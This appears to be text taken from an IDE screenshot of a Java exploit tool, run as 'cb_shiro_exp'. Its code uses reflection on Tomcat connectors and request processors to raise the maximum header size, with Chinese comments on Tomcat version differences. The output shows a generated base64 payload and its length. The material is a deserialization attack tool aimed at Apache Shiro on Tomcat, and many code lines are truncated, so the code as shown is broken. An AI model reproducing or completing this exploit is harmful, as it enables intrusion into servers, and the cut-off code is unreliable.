 getHandlerMethod.setAccessible(true);
org.apache.catalina.loader.WebappClassLoaderBase webappClassLoaderBase =
(org.apache.catalina.loader.WebappClassLoaderBase) Thread.currentThread().getContextClassLoader();
// 这里applicationContext的获取方式适用于Tomcat低版本，因为高版本webappClassLoaderBase的getResources()方法被废弃了，会返回nu
// org.apache.catalina.core.ApplicationContext applicationContext = (org.apache.catalina.core.ApplicationContext)
// 这里适用于Tomcat高版本
Field resourcesField = webappClassLoaderBase.getClass().getSuperclass().getSuperclass().getDeclaredField( name:
resourcesField.setAccessible(true);
StandardRoot standardRoot = (StandardRoot) resourcesField.get(webappClassLoaderBase);
org.apache.catalina.core.ApplicationContext applicationContext = (org.apache.catalina.core.ApplicationContext)
org.apache.catalina.core.StandardService standardService = (org.apache.catalina.core.StandardService) serviceFie
org.apache.catalina.connector.Connector[] connectors = standardService.findConnectors();
for (int i = 0; i < connectors.length; i++) {
if (4 == connectors[i].getScheme().length()) {
org.apache.coyote.ProtocolHandler protocolHandler = connectors[i].getProtocolHandler();
if (protocolHandler instanceof org.apache.coyote.http11.AbstractHttp11Protocol) {
Class[] classes = org.apache.coyote.AbstractProtocol.class.getDeclaredClasses();
for (int j = 0; j < classes.length; j++) {
// org.apache.coyote.AbstractProtocol$ConnectionHandler
if (52 == (classes[j].getName().length()) || 60 == (classes[j].getName().length())) {
java.lang.reflect.Field globalField = classes[j].getDeclaredField( name: "global");
java.lang.reflect.Field processorsField = org.apache.coyote.RequestGroupInfo.class.getDeclar
globalField.setAccessible(true);
processorsField.setAccessible(true);
org.apache.coyote.RequestGroupInfo requestGroupInfo = (org.apache.coyote.RequestGroupInfo) g
java.util.List list = (java.util.List) processorsField.get(requestGroupInfo);
for (int k = 0; k < list.size(); k++) {
org.apache.coyote.Request tempRequest = (org.apache.coyote.Request) requestField.get(lis
// 10000 为修改后的 headersize
un: cb_shiro_exp
D:\Java\jdk-windows\jdk1.8.0_333\bin\java.exe ...
809PVbT8awqNHDRPMHZY0FgKes8twHUwBXywH89IDelPkVldb0oyH2gcJ35O71fdMIrjLEN4/6hVhyy+uuHPLJD9vC5UZ74KtLs0Myda7JoEtatOcoXY/EhM1Aw
6636
Process finished with exit code 0